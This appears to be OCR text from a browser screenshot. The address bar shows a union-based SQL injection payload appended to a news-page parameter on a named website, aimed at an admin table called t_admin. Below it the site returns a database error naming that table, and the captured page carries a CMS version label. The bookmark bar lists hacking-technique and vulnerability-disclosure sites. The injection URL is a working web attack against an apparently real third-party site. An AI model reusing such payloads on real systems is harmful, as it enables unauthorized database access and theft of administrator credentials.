 www.sklgp.com/default.aspx?id=9&subid=9&newsid=1479%20and%201=2%20union%20select%201,2,3,4,5,6,7,8%20from%20t_admin
应用 百度一下，你就知道 知 www.zhihu.com php_黑客技术 www.zoomeye.org 鬼 鬼仔's Blog | 关注... Python 基础教程 | ... 小残's Blog – 关注... 调用函数 - 廖雪峰... http://www.sinoso...
深图CMS v3.0
QQ:293636
对象名 't_admin' 无效。
• 返回上一页
www.wooyun.org